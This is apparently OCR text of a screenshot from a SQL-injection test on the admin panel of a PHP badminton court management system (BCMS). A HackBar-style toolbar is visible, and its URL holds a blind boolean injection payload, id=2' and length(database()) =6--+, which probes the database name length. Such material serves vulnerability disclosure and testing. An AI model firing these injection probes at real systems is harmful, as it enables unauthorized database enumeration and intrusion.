 INT SQL BASICS- UNION BASED- ERROR/DOUBLE QUERY- TOOLS- WAF BYPASS- ENCODING- HTML- ENCRYPTION- OTHER- XSS- LFI-
Load URL http://192.168.1.19/bcms/admin/?page=court_rentals/view_court_rental&id=2' and length(database()) =6--+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
BCMS - PHP Badminton Court Management System - Admin Admin
Dashboard
Main
Court Rentals
Sales
Service Transactions
Reports
Daily Court Rentals Report
Daily Sales Report
Daily Services Report
Rental ID is invalid.
确定